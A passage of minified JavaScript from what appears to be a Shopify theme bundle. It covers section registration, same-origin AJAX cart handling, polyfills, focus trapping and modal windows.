o(t2,e2){this.container=function(t3){if(!(t3 instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(t3.getAttribute("data-section-id")===null)throw new Error("Theme Sections: The section container provided does not have an id assigned to the data-section-id attribute.");return t3}(t2),this.id=t2.getAttribute("data-section-id"),this.extensions=[],Object.assign(this,function(t3){if(t3!==void 0&&r(t3)!=="object"||t3===null)throw new TypeError("Theme Sections: The properties object provided is not a valid");return t3}(e2)),this.onLoad()}function i(t2){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}o.prototype={onLoad:Function.prototype,onUnload:Function.prototype,onSelect:Function.prototype,onDeselect:Function.prototype,onBlockSelect:Function.prototype,onBlockDeselect:Function.prototype,extend:function(t2){this.extensions.push(t2);var e2=Object.assign({},t2);delete e2.init,Object.assign(this,e2),typeof t2.init=="function"&&t2.init.apply(this)}},typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(t2){if(t2==null)throw new TypeError("Cannot convert undefined or null to object");for(var e2=Object(t2),n2=1;n2<arguments.length;n2++){var r2=arguments[n2];if(r2!=null)for(var o2 in r2)Object.prototype.hasOwnProperty.call(r2,o2)&&(e2[o2]=r2[o2])}return e2},writable:!0,configurable:!0}),window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{};var a=window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},s=window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];function c(t2,e2){if(typeof t2!="string")throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(a[t2]!==void 0)throw new Error('Theme Sections: A section of type "'+t2+'" has already been registered. You cannot register the same section type twice');function n2(t3){o.call(this,t3,e2)}return n2.constructor=o,n2.prototype=Object.create(o.prototype),n2.prototype.type=t2,a[t2]=n2}function l(t2,e2){t2=m(t2),e2===void 0&&(e2=document.querySelectorAll("[data-section-type]")),e2=y(e2),t2.forEach(function(t3){var n2=a[t3];n2!==void 0&&(e2=e2.filter(function(e3){return!p(e3)&&e3.getAttribute("data-section-type")!==null&&(e3.getAttribute("data-section-type")!==t3||(s.push(new n2(e3)),!1))}))})}function u(t2){f(t2).forEach(function(t3){var e2=s.map(function(t4){return t4.id}).indexOf(t3.id);s.splice(e2,1),t3.onUnload()})}function d(t2,e2){f(t2).forEach(function(t3){t3.extend(e2)})}function f(t2){var e2=[];if(NodeList.prototype.isPrototypeOf(t2)||Array.isArray(t2))var n2=t2[0];return t2 instanceof Element||n2 instanceof Element?y(t2).forEach(function(t3){e2=e2.concat(s.filter(function(e3){return e3.container===t3}))}):(typeof t2=="string"||typeof n2=="string")&&m(t2).forEach(function(t3){e2=e2.concat(s.filter(function(e3){return e3.type===t3}))}),e2}function h(t2){for(var e2,n2=0;n2<s.length;n2++)if(s[n2].id===t2){e2=s[n2];break}return e2}function p(t2){return f(t2).length>0}function m(t2){return t2==="*"?t2=Object.keys(a):typeof t2=="string"?t2=[t2]:t2.constructor===o?t2=[t2.prototype.type]:Array.isArray(t2)&&t2[0].constructor===o&&(t2=t2.map(function(t3){return t3.prototype.type})),t2=t2.map(function(t3){return t3.toLowerCase()})}function y(t2){return NodeList.prototype.isPrototypeOf(t2)&&t2.length>0?t2=Array.prototype.slice.call(t2):NodeList.prototype.isPrototypeOf(t2)&&t2.length===0||t2===null?t2=[]:!Array.isArray(t2)&&t2 instanceof Element&&(t2=[t2]),t2}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",function(t2){var e2=t2.detail.sectionId,n2=t2.target.querySelector('[data-section-id="'+e2+'"]');n2!==null&&l(n2.getAttribute("data-section-type"),n2)}),document.addEventListener("shopify:section:unload",function(t2){var e2=t2.detail.sectionId,n2=t2.target.querySelector('[data-section-id="'+e2+'"]');i(f(n2)[0])==="object"&&u(n2)}),document.addEventListener("shopify:section:select",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onSelect(t2)}),document.addEventListener("shopify:section:deselect",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onDeselect(t2)}),document.addEventListener("shopify:block:select",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onBlockSelect(t2)}),document.addEventListener("shopify:block:deselect",function(t2){var e2=h(t2.detail.sectionId);i(e2)==="object"&&e2.onBlockDeselect(t2)}))},1:function(t,e,n){"use strict";n.d(e,"f",function(){return o}),n.d(e,"e",function(){return i}),n.d(e,"g",function(){return a}),n.d(e,"b",function(){return s}),n.d(e,"c",function(){return c}),n.d(e,"a",function(){return l}),n.d(e,"d",function(){return u}),n.d(e,"h",function(){return d});var r=n(0);function o(t2){Object(r.c)(t2)&&Object(r.f)(t2),Object(r.d)(t2)}function i(){var t2=window.navigator.userAgent,e2=t2.indexOf("MSIE "),n2=t2.indexOf("Trident/");return e2>0||n2>0}function a(t2){o(t2);var e2=new CustomEvent("slreload",{bubbles:!0});(t2=document.querySelectorAll('[data-section-type="'.concat(t2,'"]'))).forEach(function(t3){t3.parentElement.dispatchEvent(e2)})}var s={add:function(){var t2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{parent:window,type:"resize",callback:function(){}};if(this.callbacks[t2.type]||(this.callbacks[t2.type]=[]),this.callbacks[t2.type].push(t2.callback),!(this.callbacks[t2.type].length>1)){var e2,n2=this;t2.parent.addEventListener(t2.type,function(r2){e2&&t2.parent.cancelAnimationFrame(e2),e2=t2.parent.requestAnimationFrame(function(){n2.callbacks[t2.type].forEach(function(t3){return t3(r2)})})},!1)}},callbacks:{}};function c(t2){return t2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}var l=function(t2){if(!t2.hasDragScroll){var e2,n2,r2=function(t3){t3.preventDefault(),t3.stopImmediatePropagation()},o2=!1,i2=!1;t2.hasDragScroll=!0,t2.addEventListener("mousedown",function(r3){o2=!0,t2.classList.add("active"),e2=r3.pageX-t2.offsetLeft,n2=t2.scrollLeft,c2()}),t2.addEventListener("mouseleave",function(){o2=!1,t2.classList.remove("active")}),t2.addEventListener("mouseup",function(){o2=!1,t2.classList.remove("active");var e3=document.querySelectorAll("a");if(i2)for(var n3=0;n3<e3.length;n3++)e3[n3].addEventListener("click",r2);else for(var s3=0;s3<e3.length;s3++)e3[s3].removeEventListener("click",r2);i2=!1,c2(),a2=requestAnimationFrame(l2)}),t2.addEventListener("mousemove",function(r3){if(o2){r3.preventDefault();var a3=1*(r3.pageX-t2.offsetLeft-e2),c3=t2.scrollLeft;t2.scrollLeft=n2-a3,s2=t2.scrollLeft-c3,i2=!0}});var a2,s2=0;t2.addEventListener("wheel",function(t3){c2()})}function c2(){cancelAnimationFrame(a2)}function l2(){t2.scrollLeft+=s2,s2*=.95,Math.abs(s2)>.5&&(a2=requestAnimationFrame(l2))}};function u(t2,e2){var n2=t2.nextElementSibling;if(!e2)return n2;for(;n2;){if(n2.matches(e2))return n2;n2=n2.nextElementSibling}}function d(t2){if(t2.slideItems)for(var e2=0;e2<t2.slideItems;e2++){var n2=t2.slideItems[e2],r2=n2.querySelectorAll("a");if(!r2)return;n2.hasAttribute("tabindex")?r2.forEach(function(t3){t3.setAttribute("tabindex",-1)}):r2.forEach(function(t3){t3.removeAttribute("tabindex")})}}},10:function(t,e,n){"use strict";function r(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return o(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return o(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}n.d(e,"c",function(){return b}),n.d(e,"a",function(){return E}),n.d(e,"b",function(){return S}),n.d(e,"e",function(){return A}),n.d(e,"d",function(){return L});var i="_track-variants",a="_track-hidden-variants",s="_include-variants",c="_include-variants-once";function l(t2,e2){if(e2.properties){for(var n2=[],o2=[],l2=function(){var t3=r(d2[u2],2),l3=t3[0];t3[1].split(",").forEach(function(t4){var r2,u3={id:parseInt(t4),quantity:e2.quantity};switch(l3){case i:u3.properties={_is_tracked:!0},n2.push(u3);break;case a:u3.properties={_hidden:!0,_is_tracked:!0},n2.push(u3);break;case s:o2.push(u3);break;case c:u3.quantity=1,r2=u3.id,window.SLCART&&window.SLCART.state.items.filter(function(t5,e3){return t5.id==r2}).length>0||o2.push(u3)}})},u2=0,d2=Object.entries(e2.properties);u2<d2.length;u2++)l2();return(n2!=[]||o2!=[]||include_variants_once!=[])&&{track_variants:n2,include_variants:o2,variants:n2.concat(o2)}}}function u(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function d(t2,e2){return fetch(t2,e2).then(function(t3){if(!t3.ok)throw t3;return t3.json()})}function f(){return d("/cart?view=custom",u())}function h(t2,e2){var n2=u(),r2=function(t3,e3){if(window.SLCART){var n3=e3.quantity,r3=window.SLCART.state.items[t3-1],o2=l(r3.variant_id,{quantity:e3.quantity,properties:r3.properties});if(o2.track_variants.forEach(function(e4){window.SLCART.state.items.filter(function(n4,r4){return r4!=t3-1&&!!n4.properties[i]&&n4.properties[i].indexOf(e4.id)>-1}).forEach(function(t4){n3+=t4.quantity})}),o2.track_variants.length>0){var a2={updates:{}};return a2.updates[r3.variant_id]=e3.quantity,o2.track_variants.forEach(function(t4){a2.updates[t4.id]=n3}),p(a2)}return!1}}(t2,e2=e2||{});return r2||(n2.method="POST",n2.body=JSON.stringify({line:t2,quantity:e2.quantity,properties:e2.properties}),d("/cart/change.js",n2))}function p(t2){var e2=u();return e2.method="POST",e2.body=JSON.stringify(t2),d("/cart/update.js",e2)}function m(t2){return(m=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}function y(t2){if(typeof t2!="string"||t2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function v(t2){if(typeof t2!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}function g(t2){if(m(t2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(t2.quantity===void 0&&t2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");t2.quantity!==void 0&&function(t3){if(typeof t3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(t2.quantity),t2.properties!==void 0&&function(t3){if(m(t3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(t2.properties)}function b(){return f()}function w(t2){return y(t2),window.SLCART.state?new Promise(function(e2,n2){var r2=window.SLCART.state,o2=-1;return r2.items.forEach(function(e3,n3){o2=e3.key===t2?n3+1:o2}),o2===-1?n2(new Error("Theme Cart: Unable to match line item with provided key")):e2(o2)}):f().then(function(e2){var n2=-1;return e2.items.forEach(function(e3,r2){n2=e3.key===t2?r2+1:n2}),n2===-1?reject(new Error("Theme Cart: Unable to match line item with provided key")):resolve(n2)})}function E(t2,e2){e2=e2||{},v(t2);var n2=l(0,e2);return function(t3,e3,n3,r2){var o2=u(),i2={items:[]};return i2.items.push({id:t3,quantity:e3,properties:n3}),r2&&i2.items.push.apply(i2.items,r2.variants),o2.method="POST",o2.body=JSON.stringify(i2),d("/cart/add.js",o2)}(t2,e2.quantity,e2.properties,n2)}function S(t2){var e2,n2,r2={items:[]};return t2.items.forEach(function(t3){r2.items.push({id:t3.id,quantity:t3.quantity,properties:t3.properties});var e3=l(t3.id,{quantity:t3.quantity,properties:t3.properties});e3&&r2.items.push.apply(r2.items,e3.variants),v(t3.id)}),e2=r2,(n2=u()).method="POST",n2.body=JSON.stringify(e2),d("/cart/add.js",n2)}function A(t2,e2,n2){return y(t2),g(e2),w(t2).then(function(t3){return h(t3,e2)})}function L(t2){return y(t2),w(t2).then(function(t3){return h(t3,{quantity:0})})}},11:function(t,e,n){"use strict";function r(t2,e2){e2=e2||{};var n2=t2.tabIndex;t2.tabIndex=-1,t2.dataset.tabIndex=n2,t2.focus(),e2.className!==void 0&&t2.classList.add(e2.className),t2.addEventListener("blur",function r2(o2){o2.target.removeEventListener(o2.type,r2),t2.tabIndex=n2,delete t2.dataset.tabIndex,e2.className!==void 0&&t2.classList.remove(e2.className)})}function o(t2){t2=t2||{};var e2=window.location.hash,n2=document.getElementById(e2.slice(1));if(n2&&t2.ignore&&n2.matches(t2.ignore))return!1;e2&&n2&&r(n2,t2)}function i(t2){return t2=t2||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter(function(e2){if(e2.hash==="#"||e2.hash===""||t2.ignore&&e2.matches(t2.ignore))return!1;var n2=document.querySelector(e2.hash);return!!n2&&(e2.addEventListener("click",function(){r(n2,t2)}),!0)})}function a(t2){return Array.prototype.slice.call(t2.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter(function(t3){return!!(t3.offsetWidth||t3.offsetHeight||t3.getClientRects().length)})}n.d(e,"d",function(){return r}),n.d(e,"b",function(){return o}),n.d(e,"a",function(){return i}),n.d(e,"c",function(){return a}),n.d(e,"f",function(){return c}),n.d(e,"e",function(){return l});var s={};function c(t2,e2){e2=e2||{};var n2=a(t2),o2=e2.elementToFocus||t2,i2=n2[0],c2=n2[n2.length-1];l(),s.focusin=function(e3){t2===e3.target||t2.contains(e3.target)||i2.focus(),e3.target!==t2&&e3.target!==c2&&e3.target!==i2||document.addEventListener("keydown",s.keydown)},s.focusout=function(){document.removeEventListener("keydown",s.keydown)},s.keydown=function(e3){e3.keyCode===9&&(e3.target!==c2||e3.shiftKey||(e3.preventDefault(),i2.focus()),e3.target!==t2&&e3.target!==i2||!e3.shiftKey||(e3.preventDefault(),c2.focus()))},document.addEventListener("focusout",s.focusout),document.addEventListener("focusin",s.focusin),r(o2,e2)}function l(){document.removeEventListener("focusin",s.focusin),document.removeEventListener("focusout",s.focusout),document.removeEventListener("keydown",s.keydown)}},110:function(t,e,n){"use strict";(function(t2){var r=n(86),o=n(87),i=setTimeout;function a(t3){return!!(t3&&t3.length!==void 0)}function s(){}function c(t3){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if(typeof t3!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],p(t3,this)}function l(t3,e2){for(;t3._state===3;)t3=t3._value;t3._state!==0?(t3._handled=!0,c._immediateFn(function(){var n2=t3._state===1?e2.onFulfilled:e2.onRejected;if(n2!==null){var r2;try{r2=n2(t3._value)}catch(t4){return void d(e2.promise,t4)}u(e2.promise,r2)}else(t3._state===1?u:d)(e2.promise,t3._value)})):t3._deferreds.push(e2)}function u(t3,e2){try{if(e2===t3)throw new TypeError("A promise cannot be resolved with itself.");if(e2&&(typeof e2=="object"||typeof e2=="function")){var n2=e2.then;if(e2 instanceof c)return t3._state=3,t3._value=e2,void f(t3);if(typeof n2=="function")return void p((r2=n2,o2=e2,function(){r2.apply(o2,arguments)}),t3)}t3._state=1,t3._value=e2,f(t3)}catch(e3){d(t3,e3)}var r2,o2}function d(t3,e2){t3._state=2,t3._value=e2,f(t3)}function f(t3){t3._state===2&&t3._deferreds.length===0&&c._immediateFn(function(){t3._handled||c._unhandledRejectionFn(t3._value)});for(var e2=0,n2=t3._deferreds.length;e2<n2;e2++)l(t3,t3._deferreds[e2]);t3._deferreds=null}function h(t3,e2,n2){this.onFulfilled=typeof t3=="function"?t3:null,this.onRejected=typeof e2=="function"?e2:null,this.promise=n2}function p(t3,e2){var n2=!1;try{t3(function(t4){n2||(n2=!0,u(e2,t4))},function(t4){n2||(n2=!0,d(e2,t4))})}catch(t4){if(n2)return;n2=!0,d(e2,t4)}}c.prototype.catch=function(t3){return this.then(null,t3)},c.prototype.then=function(t3,e2){var n2=new this.constructor(s);return l(this,new h(t3,e2,n2)),n2},c.prototype.finally=r.a,c.all=function(t3){return new c(function(e2,n2){if(!a(t3))return n2(new TypeError("Promise.all accepts an array"));var r2=Array.prototype.slice.call(t3);if(r2.length===0)return e2([]);var o2=r2.length;function i2(t4,a2){try{if(a2&&(typeof a2=="object"||typeof a2=="function")){var s3=a2.then;if(typeof s3=="function")return void s3.call(a2,function(e3){i2(t4,e3)},n2)}r2[t4]=a2,--o2==0&&e2(r2)}catch(t5){n2(t5)}}for(var s2=0;s2<r2.length;s2++)i2(s2,r2[s2])})},c.allSettled=o.a,c.resolve=function(t3){return t3&&typeof t3=="object"&&t3.constructor===c?t3:new c(function(e2){e2(t3)})},c.reject=function(t3){return new c(function(e2,n2){n2(t3)})},c.race=function(t3){return new c(function(e2,n2){if(!a(t3))return n2(new TypeError("Promise.race accepts an array"));for(var r2=0,o2=t3.length;r2<o2;r2++)c.resolve(t3[r2]).then(e2,n2)})},c._immediateFn=typeof t2=="function"&&function(e2){t2(e2)}||function(t3){i(t3,0)},c._unhandledRejectionFn=function(t3){typeof console!="undefined"&&console&&console.warn("Possible Unhandled Promise Rejection:",t3)},e.a=c}).call(this,n(34).setImmediate)},116:function(t,e,n){n(647),t.exports=n(127)},117:function(t,e,n){"use strict";(function(t2){var e2=n(110),r=n(86),o=n(87),i=function(){if(typeof self!="undefined")return self;if(typeof window!="undefined")return window;if(t2!==void 0)return t2;throw new Error("unable to locate global object")}();typeof i.Promise!="function"?i.Promise=e2.a:i.Promise.prototype.finally?i.Promise.allSettled||(i.Promise.allSettled=o.a):i.Promise.prototype.finally=r.a}).call(this,n(16))},118:function(t,e){window.Element&&!Element.prototype.toggleAttribute&&(Element.prototype.toggleAttribute=function(t2,e2){var n=!!e2,r=arguments.length===2&&!e2;return this.getAttribute(t2)!==null?!!n||(this.removeAttribute(t2),!1):!r&&(this.setAttribute(t2,""),!0)})},119:function(t,e){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(t2){var e2=this;do{if(e2.matches(t2))return e2;e2=e2.parentElement||e2.parentNode}while(e2!==null&&e2.nodeType===1);return null})},12:function(t,e,n){"use strict";function r(t2,e2){for(;!t2.hasAttribute(e2);)if((t2=t2.parentElement)==document.body)return!1;return t2}function o(t2,e2){for(;!t2.classList.contains(e2);)if((t2=t2.parentElement)==document.body)return!1;return t2}n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o})},120:function(t,e){typeof Object.entries!="function"&&(Object.entries=function(t2){for(var e2=Object.keys(t2),n=e2.length,r=new Array(n);n--;)r[n]=[e2[n],t2[e2[n]]];return r})},121:function(t,e){(function(){function t2(t3,e2){e2=e2||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t3,e2.bubbles,e2.cancelable,e2.detail),n}typeof window.CustomEvent!="function"&&(t2.prototype=window.Event.prototype,window.CustomEvent=t2)})()},122:function(t,e,n){},123:function(t,e,n){},124:function(t,e,n){},125:function(t){t.exports=JSON.parse("{}")},126:function(t,e,n){},127:function(t,e,n){},13:function(t,e,n){"use strict";n.r(e),n.d(e,"SLAjaxCart",function(){return S});var r=n(10),o=n(8),i=n(19),a=n(9),s=n(5),c=n(28);n(41);function l(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return u(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return u(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var d="#CartDisplay",f="#CartProgressMessage",h="[data-message]",p="[data-progress]",m="DrawerCart",y="data-cart-count",v="[data-cart-total]",g="[data-remove]",b="[data-quantity]",w="is-updating",E="li";window.SLCART=window.SLCART||{};var S={container:function(){return document.querySelector(d)},drawer:function(){return document.querySelector("#".concat(m))},init:function(t2){t2=t2||t2,this.getCart()},getCart:function(){r.c().then(function(t2){window.SLCART.state=t2}).then(this.render.bind(this)).then(this.checkProgress.bind(this))},render:function(){var t2,e2,n2=this;return(t2={url:"/cart",sectionId:"cart-ajax",replaceSelectors:[d],cache:!1},e2={url:t2.url||null,sectionId:t2.sectionId||null,preInsert:t2.preInsert||null,replaceSelectors:t2.replaceSelectors||!1,replaceId:t2.replaceId||t2.sectionId,cache:t2.cache!==!1},new Promise(function(t3,n3){var r2={url:Object(s.b)(e2.url,"section_id",e2.sectionId),targetSelector:'[data-section-id="'.concat(e2.sectionId,'"]'),cache:e2.cache,callback:function(n4){var r3;typeof e2.preInsert=="function"&&(n4=e2.preInsert(n4)),e2.replaceSelectors?e2.replaceSelectors.forEach(function(t4){r3=n4.target.querySelector(t4),document.querySelector(t4).replaceWith(r3)}):(r3=n4.target,document.querySelector('[data-section-id="'.concat(e2.replaceId,'"]')).replaceWith(r3)),t3(n4)}};new a.a(r2).get()})).then(function(){n2.updateCartDisplays(),n2.addListeners(),c.a.init(),n2.container().dispatchEvent(new CustomEvent("oncartchange",{detail:{cart:window.SLCART.state},bubbles:!0})),n2.thaw(),n2.action=="open"&&i.a.openDrawerById(m),n2.action=null})},checkProgress:function(){if(window.theme.settings.cart_progress_message_enable){if(this.cartProgressElm=this.drawer().querySelector(f),!this.cartProgressElm)return;this.cartProgressMessage=new a.a({url:"/cart?section_id=cart-progress-message",targetSelector:'[data-section-type="cart-progress-message"]',cache:!1}),this.cartProgressMessage.get({callback:this.getProgressMsgCallback.bind(this)})}},getProgressMsgCallback:function(t2){S.cartProgressElm.childNodes.length==0&&S.cartProgressElm.appendChild(t2.target),function(t3){var e2=S.cartProgressElm.querySelector(h),n2=S.cartProgressElm.querySelector(p);S.cartProgressElm.setAttribute("data-progress",t3.percentage),e2&&(e2.innerHTML=t3.message),n2&&(n2.style.width="".concat(t3.percentage,"%"))}(JSON.parse(t2.doc.querySelector("#cart-progress-message-json").innerHTML))},add:function(t2,e2,n2){t2.preventDefault();var o2={qty:e2.quantity(),props:e2.properties(),id:e2.product.variants[0].id};e2.product.variants.length>1&&(o2.id=e2.variant().id);var i2={quantity:o2.qty};if(o2.props){for(var a2={},s2=0,c2=Object.entries(o2.props);s2<c2.length;s2++){var u2=l(c2[s2],2),d2=u2[0],f2=u2[1];f2!=""&&(a2[d2]=f2)}i2.properties=a2}return r.a(o2.id,i2).then(function(t3){var r2=e2.element.querySelector('button[type="submit"]');r2.addSuccess&&r2.addSuccess(),n2&&typeof n2=="function"&&n2(),S.action="open",S.getCart()},function(t3){console.log(t3),e2.element.querySelector('button[type="submit"]').addError()}),!1},addByVariantId:function(t2,e2){var n2={quantity:e2};r.a(t2,n2).then(function(t3){S.action="open",S.getCart()},function(t3){console.log(t3)})},remove:function(t2,e2){t2&&t2.preventDefault(),e2=e2&&e2.hasAttribute("data-key")?e2:t2.target.hasAttribute("data-key")?t2.target:t2.target.closest("[data-key]"),S.freeze();var n2=e2.getAttribute("data-key"),o2=S.container().querySelector("".concat(E,'[data-item-key="').concat(n2,'"]'));o2.style.height=o2.scrollHeight+"px",o2.classList.add("shrinkFade"),r.d(n2).then(function(t3){o2.parentElement.removeChild(o2),S.getCart()})},updateCartDisplays:function(){var t2=document.querySelectorAll("[".concat(y,"]")),e2=document.querySelectorAll(v);t2.forEach(function(t3){t3.setAttribute(y,window.SLCART.state.item_count),t3.innerText=window.SLCART.state.item_count}),e2.forEach(function(t3){t3.hasAttribute("data-total-attr")?t3.setAttribute("data-cart-total",Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")):t3.innerHTML=Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")})},addListeners:function(){var t2=this;this.container().querySelectorAll(g).forEach(function(e2){e2.addEventListener("click",t2.remove.bind(t2))}),this.container().querySelectorAll(b).forEach(function(e2){e2.addEventListener("change",t2.updateQty.bind(t2))})},updateQty:function(t2){var e2=t2.target;this.freeze();var n2={quantity:parseInt(e2.value)},o2=e2.dataset.key;n2.quantity>0?r.e(o2,n2).then(function(t3){S.getCart()}):S.remove(null,e2)},freeze:function(){this.container().classList.add(w)},thaw:function(){this.container().classList.remove(w)}};window.SLAddToCart=S.add},15:function(t,e,n){"use strict";function r(t2){return'\n  <span class="icon">\n    <span class="visually-hidden">'.concat(t2.replace("-",""),'</span>\n    <svg class="icon-').concat(t2,'">\n        <use xlink:href="#icon-').concat(t2,'"></use>\n    </svg>\n  </span>')}n.d(e,"a",function(){return r})},16:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t2){typeof window=="object"&&(n=window)}t.exports=n},17:function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r,o=(r=document.createElement("div"),function(t2){return t2&&typeof t2=="string"&&(t2=(t2=t2.replace(/<script[^>]*>([\S\s]*?)<\/script>/gim,"")).replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gim,""),r.innerHTML=t2,t2=r.textContent,r.textContent=""),t2})},18:function(t,e,n){"use strict";n.d(e,"a",function(){return h});var r=n(2),o=n(17),i=n(1),a=n(5);(function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach})();var s="[data-modal-trigger]",c="[data-modal],[data-sl-modal]",l="overlay",u="[data-close]",d="[data-modal-container]",f='[data-section-type="modals"]',h={overlay:document.querySelector(d),init:function(t2){h.section=t2;var e2=t2;e2.modals=t2.container.querySelectorAll(c);var n2=document.querySelectorAll(s),o2=t2.container.querySelector("."+l);e2.closeModal=function(t3){h.close()},e2.triggerModal=function(t3){r.a.mediaQuery.is("small"),t3.preventDefault();var e3=t3.target.getAttribute("data-modal-trigger");e3||(e3=t3.target.parentElement.getAttribute("data-modal-trigger")),h.launch(e3)},e2.triggerModal=e2.triggerModal.bind(t2),e2.closeModal=e2.closeModal.bind(t2),n2.forEach(function(t3){t3.addEventListener("click",e2.triggerModal)}),e2.modals.forEach(function(t3){var n3=t3.querySelectorAll(u);n3.length&&n3.forEach(function(t4,n4){t4.addEventListener("click",e2.closeModal)})}),o2.addEventListener("click",h.overlayCloseModal)},overlayCloseModal:function(t2){t2.target.classList.contains(l)&&h.close()},buildModal:function(t2,e2){var n2=document.createElement("div"),r2=document.createElement("div");r2.appendChild(e2),n2.classList.add("content"),n2.setAttribute("data-modal",t2);var i2='<div class="wrap">'.concat(r2.innerHTML,'</div><button data-close class="svg-btn">').concat(Object(o.a)(window.theme.icons.close),"</button>");n2.innerHTML=i2,this.addModal(n2)},addModal:function(t2){document.querySelector(d).appendChild(t2),Object(i.f)("modals")},close:function(){var t2=document.querySelector("[data-modal-active]");t2.closest(f).style.display="none";var e2=t2.querySelector("iframe");if(e2&&(e2.src.indexOf("vimeo")>-1||e2.src.indexOf("youtube")>-1)){var n2=e2.src;e2.src=Object(a.b)(n2,"autoplay","0")}t2.removeAttribute("data-modal-active"),t2.style.display="none",window.removeEventListener("keydown",h.keyIsPressed),t2.dispatchEvent(new CustomEvent("modalclose"))},launch:function(t2){h.overlay.querySelector("[data-modal-active]")&&h.close();var e2=document.querySelector('[data-modal="'+t2+'"]');e2||(e2=document.querySelector("#".concat(t2))),e2&&(e2.style.display="block",e2.setAttribute("data-modal-active",""),e2.closest(f).style.display="block",window.addEventListener("keydown",h.keyIsPressed),e2.dispatchEvent(new CustomEvent("modalopen")))},keyIsPressed:function(t2){("key"in t2?t2.key==="Escape"||t2.key==="Esc":t2.keyCode===27)&&h.close()}}},19:function(t,e,n){"use strict";n.d(e,"a",function(){return a});var r=n(2),o=n(11),i=(n(40),{openDrawerButton:"[data-drawer-button]",close:".drawer 